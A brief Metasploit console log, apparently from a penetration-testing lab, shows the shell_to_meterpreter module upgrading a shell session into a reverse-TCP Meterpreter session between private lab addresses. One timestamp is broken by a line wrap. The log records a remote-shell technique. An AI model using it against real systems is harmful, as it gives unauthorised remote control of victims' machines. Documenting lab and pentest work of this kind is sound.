 msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.2.22:4433
[*] Sending stage (985320 bytes) to 192.168.2.24
[*] Meterpreter session 3 opened (192.168.2.22:4433 -> 192.168.2.24:38704) at 2$
19-05-12 13:21:35 +0900
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) >